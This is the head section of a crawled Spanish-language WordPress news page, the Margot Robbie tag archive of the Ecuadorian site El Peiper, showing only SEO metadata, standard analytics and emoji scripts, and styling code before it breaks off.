

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpeiper.com/tag/margot-robbie/
body_size: 17347
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Margot Robbie archivos - El Peiper</title>
	<link rel="canonical" href="https://elpeiper.com/tag/margot-robbie/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Margot Robbie archivos - El Peiper" />
	<meta property="og:url" content="https://elpeiper.com/tag/margot-robbie/" />
	<meta property="og:site_name" content="El Peiper" />
	<meta property="og:image" content="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" />
	<meta property="og:image:width" content="210" />
	<meta property="og:image:height" content="67" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@elpeiperec" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elpeiper.com/tag/margot-robbie/","url":"https://elpeiper.com/tag/margot-robbie/","name":"Margot Robbie archivos - El Peiper","isPartOf":{"@id":"https://elpeiper.com/#website"},"primaryImageOfPage":{"@id":"https://elpeiper.com/tag/margot-robbie/#primaryimage"},"image":{"@id":"https://elpeiper.com/tag/margot-robbie/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2023/01/oppeinhemer-barbie.jpg","breadcrumb":{"@id":"https://elpeiper.com/tag/margot-robbie/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/tag/margot-robbie/#primaryimage","url":"https://elpeiper.com/wp-content/uploads/2023/01/oppeinhemer-barbie.jpg","contentUrl":"https://elpeiper.com/wp-content/uploads/2023/01/oppeinhemer-barbie.jpg","width":900,"height":473},{"@type":"BreadcrumbList","@id":"https://elpeiper.com/tag/margot-robbie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpeiper.com/"},{"@type":"ListItem","position":2,"name":"Margot Robbie"}]},{"@type":"WebSite","@id":"https://elpeiper.com/#website","url":"https://elpeiper.com/","name":"El Peiper","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","publisher":{"@id":"https://elpeiper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpeiper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpeiper.com/#organization","name":"El Peiper","url":"https://elpeiper.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/logo/image/","url":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","width":210,"height":67,"caption":"El Peiper"},"image":{"@id":"https://elpeiper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpeiper/","https://x.com/elpeiperec","https://instagram.com/elpeiperec"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed" href="https://elpeiper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed de los comentarios" href="https://elpeiper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Etiqueta Margot Robbie del feed" href="https://elpeiper.com/tag/margot-robbie/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M4GNZH126Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elpeiper.com\/tag\/margot-robbie\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M4GNZH126Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M4GNZH126Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpeiper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpeiper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.3.22&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://elpeiper.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://elpeiper.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='wpg-politics-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elpeiper.com/wp-content/themes/deus/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-font-icons-css' href='https://elpeiper.com/wp-content/themes/deus/css/font-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-core-css' href='https://elpeiper.com/wp-content/themes/deus/style.css?ver=6.8.3' media='all' />
<style id='wpg-core-inline-css'>
